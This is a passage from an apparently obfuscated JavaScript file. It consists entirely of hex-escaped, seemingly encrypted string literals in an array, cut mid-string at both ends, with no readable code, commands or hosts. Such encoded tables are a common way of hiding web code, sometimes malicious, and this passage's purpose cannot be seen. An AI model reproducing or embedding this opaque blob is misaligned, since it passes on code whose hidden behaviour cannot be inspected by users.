52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x6